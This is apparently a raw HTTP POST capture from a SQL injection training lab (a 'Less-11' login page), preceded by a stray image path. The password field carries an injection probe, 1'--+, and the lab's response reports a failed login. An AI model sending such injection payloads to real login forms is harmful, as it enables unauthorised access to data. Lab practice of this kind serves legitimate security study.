 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-11/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583197877,1583457148,1583713963,1583843632
Upgrade-Insecure-Requests: 1
uname=as&passwd=1'--+&submit=Submit
Welcome Dhakkan
LOGIN ATTEMP
FAILED